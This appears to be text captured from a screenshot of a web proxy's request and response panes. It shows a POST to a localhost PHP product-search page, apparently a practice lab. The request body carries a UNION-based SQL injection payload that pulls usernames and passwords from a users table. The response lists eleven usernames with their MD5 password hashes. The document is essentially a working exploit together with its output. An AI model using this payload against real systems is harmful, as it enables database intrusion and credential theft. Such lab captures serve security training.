 Request
Pretty Raw Hex
\n
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' union select 1,username,password,4,5 from
users-- -
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Product Name Product Type Desc
admin 21232f297a57a5a743894a0e4a801fc3 4
bob 5f4dcc3b5aa765d61d8327deb882cf99 4
ramesh 9aeaed51f2b0f6680c4ed4b07fb1a83c 4
suresh 9aeaed51f2b0f6680c4ed4b07fb1a83c 4
alice c93239cae450631e9f55d71aed99e918 4
voldemort 856936b417f82c06139c74fa73b1abbe 4
frodo f0f8820ee817181d9c6852a097d70d8d 4
hodor a55287e9d0b40429e5a944d10132c93e 4
rhombus e52848c0eb863d96bc124737116f23a4 4
pedro c6cc8094c2dc07b700ffcc36d64e2138 4
pepe 926e27eecdbc7a18858b3798ba99bddd 4
Profile | Logout | Home